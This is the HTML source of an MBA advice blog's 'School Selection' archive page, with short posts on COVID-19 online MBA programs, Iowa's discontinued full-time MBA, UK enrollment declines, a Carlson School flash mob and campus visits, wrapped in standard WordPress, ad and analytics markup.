<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-176"><a href="https://www.what-does-mba-stand-for.com/category/school-selection/" aria-current="page">School Selection</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://www.what-does-mba-stand-for.com/category/why-get-an-mba/">Why Get an MBA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="https://www.what-does-mba-stand-for.com/category/mba-salary/">MBA Salary</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-179"><a href="https://www.what-does-mba-stand-for.com/category/jdmba/">JD/MBA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180"><a href="https://www.what-does-mba-stand-for.com/category/gmat/">GMAT</a></li>
</ul>				</div> <!-- #et-secondary-menu -->

			</div> <!-- .container -->
		</div> <!-- #top-header -->
		
	
			<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://www.what-does-mba-stand-for.com/">
						<img src="https://www.what-does-mba-stand-for.com/wp-content/uploads/2019/05/wdmsf-siteIcon.png" alt="What Does MBA Stand For?" id="logo" data-height-percentage="54" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="66" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-168"><a href="https://www.what-does-mba-stand-for.com">Home</a></li>
<li id="menu-item-172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172"><a href="https://www.what-does-mba-stand-for.com/what-does-mba-stand-for/">What Does MBA Stand For?</a></li>
<li id="menu-item-170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170"><a href="https://www.what-does-mba-stand-for.com/what-is-business-administration/">What Is Business Administration?</a></li>
<li id="menu-item-171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-171"><a href="https://www.what-does-mba-stand-for.com/what-is-a-mba/">What is a MBA?</a></li>
<li id="menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-169"><a href="https://www.what-does-mba-stand-for.com/jd-mba-programs/">JD MBA Programs</a></li>
<li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173"><a href="https://www.what-does-mba-stand-for.com/why-get-an-mba/">Why Get an MBA?</a></li>
<li id="menu-item-174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-174"><a href="https://www.what-does-mba-stand-for.com/what-is-business-administration/">What Is Business Administration?</a></li>
</ul>
            <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
              <!-- MBA-728x15LinkUnit -->
              <ins class="adsbygoogle"
                   style="display:inline-block;width:728px;height:15px"
                   data-ad-client="ca-pub-9803521997051794"
                   data-ad-slot="0063405768"></ins>
            <script>
              (adsbygoogle = window.adsbygoogle || []).push({});
            </script>

						</nav>
					
					
					
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://www.what-does-mba-stand-for.com/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
	<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
		
					<article id="post-195" class="et_pb_post post-195 post type-post status-publish format-standard has-post-thumbnail hentry category-school-selection tag-covid tag-georgetown tag-harvard-business-shool tag-mcdonough tag-online-mba-program tag-pennsylvania tag-wharton">

											<a class="entry-featured-image-url" href="https://www.what-does-mba-stand-for.com/2020/08/mba-programs-during-covid-19/">
								<img src="https://www.what-does-mba-stand-for.com/wp-content/uploads/2020/08/emptyClassroom-1024x675.jpg" alt='MBA Programs during COVID-19' width='1080' height='675' />							</a>
					
															<h2 class="entry-title"><a href="https://www.what-does-mba-stand-for.com/2020/08/mba-programs-during-covid-19/">MBA Programs during COVID-19</a></h2>
					
					<p class="post-meta"> by <span class="author vcard"><a href="https://www.what-does-mba-stand-for.com/author/paul/" title="Posts by paul" rel="author">paul</a></span> | <a href="https://www.what-does-mba-stand-for.com/category/school-selection/" rel="category tag">School Selection</a></p>
<p>2020 has been a crazy year. There still is no clarity or uncertainty on what schools (elementary, secondary, undergraduate and post-graduate) will be doing this coming Fall. Here are some things to consider when considering your options this year during COVID-19.</p>



<p>A few MBA programs have announced online-only options for the 2020-2021 school year:</p>



<ul class="wp-block-list"><li><a href="https://poetsandquants.com/2020/07/31/whartons-fall-semester-for-mbas-will-now-be-online-only/?pq-category=business-school-news" title="https://poetsandquants.com/2020/07/31/whartons-fall-semester-for-mbas-will-now-be-online-only/?pq-category=business-school-news" target="_blank" rel="noreferrer noopener">Wharton (University of Pennsylvania)</a></li><li><a href="https://poetsandquants.com/2020/07/29/breaking-georgetown-mba-program-to-be-fully-online-this-fall" title="https://poetsandquants.com/2020/07/29/breaking-georgetown-mba-program-to-be-fully-online-this-fall" target="_blank" rel="noreferrer noopener">McDonough School of Business (Georgetown)</a></li><li><a href="https://www.forbes.com/sites/annaesakismith/2020/06/04/harvard-law-school-will-be-online-only-in-the-fall-harvards-entering-mba-class-is-down-nearly-25/#568f025d4dd5" target="_blank" rel="noreferrer noopener" title="https://www.forbes.com/sites/annaesakismith/2020/06/04/harvard-law-school-will-be-online-only-in-the-fall-harvards-entering-mba-class-is-down-nearly-25/#568f025d4dd5">Harvard Business School</a></li></ul>



<p>You have some options when considering an MBA for the upcoming year. Some schools are allowing you to defer your enrollment to a future semester if you&#8217;ve already been accepted. You may also be getting a discount for the program as many schools won&#8217;t be charging you room, board, and technology fees when you&#8217;re attending online only.</p>



<p>Some schools are going to an accelerated Fall schedule, in hopes that shifting the semester a bit will help avoid the anticipated coronavirus peaks which <em>could</em> coincide with flu season. Dartmouth and Cornell are some schools planning on ending classes by Thanksgiving, while others are doing online-only finals after Thanksgiving.</p>



<p>Maybe an MBA isn&#8217;t worth it at all, if only online. Many will tell you that MBA Programs during COVID are not worth it, like Paulina Karpis says in <a href="https://www.forbes.com/sites/paulinaguditch/2020/06/25/is-an-mba-worth-it-after-covid-19-absolutely-not/#3f3600061111" target="_blank" rel="noreferrer noopener" title="https://www.forbes.com/sites/paulinaguditch/2020/06/25/is-an-mba-worth-it-after-covid-19-absolutely-not/#3f3600061111">this Forbes article</a>. Karpis&#8217;s main points are that the value likely isn&#8217;t there, especially in considering the hiring freezes and soft economy. But it may be a good shelter from the bad job market, just make sure you do a cost-benefit analysis.</p>
				
					</article> <!-- .et_pb_post -->
			
					<article id="post-162" class="et_pb_post post-162 post type-post status-publish format-standard hentry category-school-selection tag-full-time-mba tag-part-time-mba tag-tippie-college-of-business tag-university-of-iowa">

				
															<h2 class="entry-title"><a href="https://www.what-does-mba-stand-for.com/2019/05/the-university-of-iowa-discontinues-its-full-time-mba-program/">The University of Iowa Discontinues Its Full-Time MBA Program</a></h2>
					
					<p class="post-meta"> by <span class="author vcard"><a href="https://www.what-does-mba-stand-for.com/author/paul/" title="Posts by paul" rel="author">paul</a></span> | <a href="https://www.what-does-mba-stand-for.com/category/school-selection/" rel="category tag">School Selection</a></p>
<p>The Tippie College of Business recently graduated its last full-time MBA class. Tippie is part of the University of Iowa in Iowa City, IA. The school had been seeing declining enrollment in its full-time MBA program. The peak enrollment was in the 1990&#8217;s, falling to 140 students in 2012 and 87 students in 2017, according to university spokesperson Tom Snee.</p>



<p>The Tippie College of Business recently graduated its last full-time MBA class. Tippie is part of the University of Iowa in Iowa City, IA. The school had been seeing declining enrollment in its full-time MBA program. The peak enrollment was in the 1990&#8217;s, falling to 140 students in 2012 and 87 students in 2017, according to university spokesperson Tom Snee.</p>



<figure class="wp-block-image"><img fetchpriority="high" decoding="async" width="708" height="500" src="https://www.what-does-mba-stand-for.com/wp-content/uploads/2019/05/lastFullTimeMBAClass.jpg" alt="" class="wp-image-163" srcset="https://www.what-does-mba-stand-for.com/wp-content/uploads/2019/05/lastFullTimeMBAClass.jpg 708w, https://www.what-does-mba-stand-for.com/wp-content/uploads/2019/05/lastFullTimeMBAClass-300x212.jpg 300w" sizes="(max-width: 708px) 100vw, 708px" /><figcaption>Jordan Simpson, a graduate of the last Full-Time MBA Class at the University of Iowa (Jim Slosiarek/The Gazette)</figcaption></figure>



<p>The school has decided to reassign its full-time faculty to other areas of the business college. None of the the 24 faculty members will lose their jobs, according to Dean Sarah Gardial. &#8220;The most compelling thing to us was that we had significant resources tied up in a program that was shrinking year by year,&#8221; Gardial said.</p>



<script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-9803521997051794" data-ad-slot="4345963296"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>



<p>Although applications for MBA programs are down 6.6 percent, you shouldn&#8217;t rule out an MBA, full-time or part-time. Jordan Simpson, a graduate of the last class at Tippie College of Business, said, &#8220;there still is value in a full-time MBA. That being said, I think with the labor market the way it is, it&#8217;s tougher to justify leaving work for two years to do a full-time MBA.&#8221;</p>



<p>Simpson continued, &#8220;The part-time MBA is an opportunity for (students) to stay in their jobs and not have the opportunity cost of not working two years, while positioning themselves to get promoted or work at a higher level.&#8221;</p>



<p>Read more about the full-time MBA program at the University of Iowa at <a href="https://www.thegazette.com/subject/news/education/university-of-iowa-graduates-last-full-time-mba-class-tippie-college-of-business-masters-of-business-administration-20190510" target="_blank" rel="noreferrer noopener" aria-label=" (opens in a new tab)">The Gazette in the story written by Thomas Friestad</a>.</p>
				
					</article> <!-- .et_pb_post -->
			
					<article id="post-141" class="et_pb_post post-141 post type-post status-publish format-standard hentry category-school-selection category-tips-2 tag-community-education-bonds tag-england tag-oxford tag-uk">

				
															<h2 class="entry-title"><a href="https://www.what-does-mba-stand-for.com/2012/01/mba-enrollments-down-in-the-uk/">MBA Enrollments Down in the UK</a></h2>
					
					<p class="post-meta"> by <span class="author vcard"><a href="https://www.what-does-mba-stand-for.com/author/paul/" title="Posts by paul" rel="author">paul</a></span> | <a href="https://www.what-does-mba-stand-for.com/category/school-selection/" rel="category tag">School Selection</a>, <a href="https://www.what-does-mba-stand-for.com/category/tips-2/" rel="category tag">Tips</a></p><p>According to a <a href="http://www.ft.com/cms/s/2/b74fa2cc-21cb-11e1-a19f-00144feabdc0.html#axzz1kG31aROc">recent article in the Financial Times</a>, enrollment in the 16<a title="Top MBA Programs in USA" href="https://www.what-does-mba-stand-for.com/top-mba-programs-in-usa/"> full-time MBA programs</a> are down 10-15% in the UK. The economy is the primary reason, but another reason is the strict visa requirements put in place by the government. Just a short time ago, foreign graduates of UK MBA programs lost the right to work for two years in the UK&#8211;which also has an impact on interest in the schools there.</p>
<p>Some schools are trying to find ways to attract more students. Oxford&#8217;s <a href="http://www.sbs.ox.ac.uk/degrees/mba/Pages/default.aspx">Saïd</a> school is trying out a community education bonds program in which alumni invest in the students who follow after them. <a href="http://www.prodigyfinance.com/web/">Prodigy Finance</a>, which runs the bond program, says that there are other UK MBA schools looking to carry out the plan as well.</p>
				
					</article> <!-- .et_pb_post -->
			
					<article id="post-138" class="et_pb_post post-138 post type-post status-publish format-standard has-post-thumbnail hentry category-jdmba category-school-selection tag-carlson tag-flash-mob tag-fun-mba-schools tag-minnesota">

											<a class="entry-featured-image-url" href="https://www.what-does-mba-stand-for.com/2011/12/fun-mba-schools-carlson-holiday-flash-mob/">
								<img src="https://www.what-does-mba-stand-for.com/wp-content/uploads/2019/05/wdmsf-siteIcon.png" alt='Fun MBA Schools: Carlson Holiday Flash Mob' width='1080' height='675' />							</a>
					
															<h2 class="entry-title"><a href="https://www.what-does-mba-stand-for.com/2011/12/fun-mba-schools-carlson-holiday-flash-mob/">Fun MBA Schools: Carlson Holiday Flash Mob</a></h2>
					
					<p class="post-meta"> by <span class="author vcard"><a href="https://www.what-does-mba-stand-for.com/author/paul/" title="Posts by paul" rel="author">paul</a></span> | <a href="https://www.what-does-mba-stand-for.com/category/jdmba/" rel="category tag">JD/MBA</a>, <a href="https://www.what-does-mba-stand-for.com/category/school-selection/" rel="category tag">School Selection</a></p><p>You should always consider the &#8220;fun&#8221; vibe of a school before choosing your school. There are many fun <a title="What Is Business Administration?" href="https://www.what-does-mba-stand-for.com/what-is-business-administration/">MBA </a>schools out there: Berkeley and Stanford usually come to mind. But this latest YouTube video just put a new school in the list of fun mba schools.</p>
<p><a title="JD MBA Programs" href="https://www.what-does-mba-stand-for.com/jd-mba-programs/">Carlson School of Management</a> at the University of Minnesota just posted a YouTube video where they did a flash mob for Christmas. It starts out innocently enough as a lone saxophone player plays a haunting tune in the middle of the student commons area. Soon after another student puts some money in his instrument case and requests &#8220;Deck the Halls.&#8221; She sings along with a beautiful voice, prompting other students to come join in (singing in perfect harmony).</p>
<p>Before you know it, the crowd of participants grows to the point where a security guard joins, cuing the choreography. This is a great video. And I think it illustrates just how fun an MBA can be (at times).</p>
<p><iframe src="http://www.youtube.com/embed/uH8FvERQHtM" width="640" height="360" frameborder="0"></iframe></p>
<p>After watching this, I&#8217;d have to consider Minnesota to be one of a handful of fun MBA schools. By the way, Minnesota is one of those 133 schools on our <a title="JD MBA Programs" href="https://www.what-does-mba-stand-for.com/jd-mba-programs/">JD/MBA programs</a> list.</p>
				
					</article> <!-- .et_pb_post -->
			
					<article id="post-125" class="et_pb_post post-125 post type-post status-publish format-standard hentry category-school-selection tag-school-selection-2 tag-school-visit">

				
															<h2 class="entry-title"><a href="https://www.what-does-mba-stand-for.com/2011/08/the-importance-of-visiting-your-potential-school/">The Importance of Visiting Your Potential School</a></h2>
					
					<p class="post-meta"> by <span class="author vcard"><a href="https://www.what-does-mba-stand-for.com/author/paul/" title="Posts by paul" rel="author">paul</a></span> | <a href="https://www.what-does-mba-stand-for.com/category/school-selection/" rel="category tag">School Selection</a></p><p>When applying for admission to your <a title="What Does MBA Stand For?" href="https://www.what-does-mba-stand-for.com/what-does-mba-stand-for/">MBA</a> program of choice, make sure you plan for at least one campus visit. Even if the campus is far away&#8211;perhaps even in another country.</p>
<p>Why?</p>
<ul>
<li><strong>You should be sure that the school is a good fit for you.</strong><br />
It would be terrible if you arrive on campus only to find out that the school isn&#8217;t a good fit for you. This could be for any number of reasons, like the school location, a social climate that you don&#8217;t feel comfortable in, or maybe the school didn&#8217;t properly advertise itself online. Don&#8217;t assume that just because a school has great ratings that it is a good fit for you.</li>
<li><strong>You should be sure that you like the city that the school is located in.</strong><br />
Without visiting, you may never know that the school is in a city with a great atmosphere&#8211;or a bad one. You should find out if you like the city, that it offers what you are looking for in terms of entertainment, social climate, activities, local organizations and churches, temples, or mosques.</li>
<li><strong>In competitive schools, a campus visit sets you apart.</strong><br />
If you are looking to attend one of the <a title="Top 15 Full-Time Programs on the MBA Rankings 2011 List" href="https://www.what-does-mba-stand-for.com/2011/07/top-15-full-time-programs-mba-rankings-2011-list/">top MBA schools</a>, you must be willing to at least visit the school first. Why? Because the admissions department will notice your drive and investment into your MBA degree. It <em>will</em> make you stand out.</li>
</ul>
<p>Now the question comes up: when should I visit campus? I recommend visiting while classes are in session, before you submit your application to the program. This will help you determine if the school and area are right for you <em>and</em>, if it is, gives the admissions folks a taste of your commitment.</p>
				
					</article> <!-- .et_pb_post -->
			<div class="pagination clearfix">
	<div class="alignleft"></div>
	<div class="alignright"></div>
</div>

          <!-- index.php -->
            <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
              <ins class="adsbygoogle"
                 style="display:block; text-align:center;"
                 data-ad-layout="in-article"
                 data-ad-format="fluid"
                 data-ad-client="ca-pub-9803521997051794"
                 data-ad-slot="4345963296"></ins>
            <script>
            (adsbygoogle = window.adsbygoogle || []).push({});
            </script>

			</div> <!-- #left-area -->

				<div id="sidebar">
		<div id="custom_html-3" class="widget_text et_pb_widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- MBA - Sidebar -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9803521997051794"
     data-ad-slot="7698884946"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div> <!-- end .et_pb_widget -->
		<div id="recent-posts-4" class="et_pb_widget widget_recent_entries">
		<h4 class="widgettitle">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://www.what-does-mba-stand-for.com/2020/08/mba-programs-during-covid-19/">MBA Programs during COVID-19</a>
									</li>
											<li>
					<a href="https://www.what-does-mba-stand-for.com/2019/05/the-university-of-iowa-discontinues-its-full-time-mba-program/">The University of Iowa Discontinues Its Full-Time MBA Program</a>
									</li>
											<li>
					<a href="https://www.what-does-mba-stand-for.com/2012/06/recently-graduated-job-search-tips-for-the-mba-student/">Recently Graduated? Job Search Tips for the MBA Student</a>
									</li>
											<li>
					<a href="https://www.what-does-mba-stand-for.com/2012/01/do-you-need-an-mba-to-be-a-highly-paid-ceo/">Do You Need an MBA to be a Highly Paid CEO?</a>
									</li>
											<li>
					<a href="https://www.what-does-mba-stand-for.com/2012/01/mba-enrollments-down-in-the-uk/">MBA Enrollments Down in the UK</a>
									</li>
					</ul>

		</div> <!-- end .et_pb_widget --><div id="categories-4" class="et_pb_widget widget_categories"><h4 class="widgettitle">Categories</h4>
			<ul>
					<li class="cat-item cat-item-4"><a href="https://www.what-does-mba-stand-for.com/category/gmat/">GMAT</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.what-does-mba-stand-for.com/category/jdmba/">JD/MBA</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.what-does-mba-stand-for.com/category/mba-rankings-2011/">MBA Rankings 2011</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.what-does-mba-stand-for.com/category/mba-salary/">MBA Salary</a>
</li>
	<li class="cat-item cat-item-22 current-cat"><a aria-current="page" href="https://www.what-does-mba-stand-for.com/category/school-selection/">School Selection</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.what-does-mba-stand-for.com/category/tips-2/">Tips</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.what-does-mba-stand-for.com/category/what-does-mba-stand-for/">What Does MBA Stand For</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.what-does-mba-stand-for.com/category/why-get-an-mba/">Why Get an MBA</a>
</li>
			</ul>

			</div> <!-- end .et_pb_widget --><div id="eu_cookie_law_widget-3" class="et_pb_widget widget_eu_cookie_law_widget">
<div
	class="hide-on-button"
	data-hide-timeout="30"
	data-consent-expiration="180"
	id="eu-cookie-law"
>
	<form method="post" id="jetpack-eu-cookie-law-form">
		<input type="submit" value="Close and accept" class="accept" />
	</form>

	Privacy &amp; Cookies: This site uses cookies. By continuing to use this website, you agree to their use.<br />
<br />
To find out more, including how to control cookies, see here:
		<a href="https://automattic.com/cookies/" rel="nofollow">
		Cookie Policy	</a>
</div>
</div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->
		</div> <!-- #content-area -->
	</div> <!-- .container -->
</div> <!-- #main-content -->


			<footer id="main-footer">
				
<div class="container">
	<div id="footer-widgets" class="clearfix">
	<div class="footer-widget"><div id="archives-6" class="fwidget et_pb_widget widget_archive"><h4 class="title">Archives</h4>
			<ul>
					<li><a href='https://www.what-does-mba-stand-for.com/2020/08/'>August 2020</a></li>
	<li><a href='https://www.what-does-mba-stand-for.com/2019/05/'>May 2019</a></li>
	<li><a href='https://www.what-does-mba-stand-for.com/2012/06/'>June 2012</a></li>
	<li><a href='https://www.what-does-mba-stand-for.com/2012/01/'>January 2012</a></li>
	<li><a href='https://www.what-does-mba-stand-for.com/2011/12/'>December 2011</a></li>
	<li><a href='https://www.what-does-mba-stand-for.com/2011/11/'>November 2011</a></li>
	<li><a href='https://www.what-does-mba-stand-for.com/2011/08/'>August 2011</a></li>
	<li><a href='https://www.what-does-mba-stand-for.com/2011/07/'>July 2011</a></li>
	<li><a href='https://www.what-does-mba-stand-for.com/2011/06/'>June 2011</a></li>
			</ul>

			</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="nav_menu-4" class="fwidget et_pb_widget widget_nav_menu"><div class="menu-main-container"><ul id="menu-main" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-168"><a href="https://www.what-does-mba-stand-for.com">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172"><a href="https://www.what-does-mba-stand-for.com/what-does-mba-stand-for/">What Does MBA Stand For?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170"><a href="https://www.what-does-mba-stand-for.com/what-is-business-administration/">What Is Business Administration?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-171"><a href="https://www.what-does-mba-stand-for.com/what-is-a-mba/">What is a MBA?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-169"><a href="https://www.what-does-mba-stand-for.com/jd-mba-programs/">JD MBA Programs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173"><a href="https://www.what-does-mba-stand-for.com/why-get-an-mba/">Why Get an MBA?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-174"><a href="https://www.what-does-mba-stand-for.com/what-is-business-administration/">What Is Business Administration?</a></li>
</ul></div></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="categories-6" class="fwidget et_pb_widget widget_categories"><h4 class="title">Categories</h4>
			<ul>
					<li class="cat-item cat-item-4"><a href="https://www.what-does-mba-stand-for.com/category/gmat/">GMAT</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.what-does-mba-stand-for.com/category/jdmba/">JD/MBA</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.what-does-mba-stand-for.com/category/mba-rankings-2011/">MBA Rankings 2011</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.what-does-mba-stand-for.com/category/mba-salary/">MBA Salary</a>
</li>
	<li class="cat-item cat-item-22 current-cat"><a aria-current="page" href="https://www.what-does-mba-stand-for.com/category/school-selection/">School Selection</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.what-does-mba-stand-for.com/category/tips-2/">Tips</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.what-does-mba-stand-for.com/category/what-does-mba-stand-for/">What Does MBA Stand For</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.what-does-mba-stand-for.com/category/why-get-an-mba/">Why Get an MBA</a>
</li>
			</ul>

			</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->	</div> <!-- #footer-widgets -->
</div>	<!-- .container -->

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="https://www.what-does-mba-stand-for.com/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Divi-pauls/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type="text/javascript">
		var et_animation_data = [];
	</script>
	<script type="module"  src="https://www.what-does-mba-stand-for.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
var et_pb_custom = {"ajaxurl":"https://www.what-does-mba-stand-for.com/wp-admin/admin-ajax.php","images_uri":"https://www.what-does-mba-stand-for.com/wp-content/themes/Divi-pauls/images","builder_images_uri":"https://www.what-does-mba-stand-for.com/wp-content/themes/Divi-pauls/includes/builder/images","et_frontend_nonce":"8a5c4be211","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"86e5fee297","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","is_builder_plugin_used":"","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","is_ab_testing_active":"","page_id":"195","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":""};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.what-does-mba-stand-for.com/wp-content/themes/Divi-pauls/js/custom.min.js?ver=3.9" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://www.what-does-mba-stand-for.com/wp-content/themes/Divi-pauls/core/admin/js/common.js?ver=3.9" id="et-core-common-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"24718653\",\"post\":\"0\",\"tz\":\"-6\",\"srv\":\"www.what-does-mba-stand-for.com\",\"arch_cat\":\"school-selection\",\"arch_results\":\"5\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "24718653", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.what-does-mba-stand-for.com/wp-content/plugins/jetpack/_inc/build/widgets/eu-cookie-law/eu-cookie-law.min.js?ver=20180522" id="eu-cookie-law-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.what-does-mba-stand-for.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return 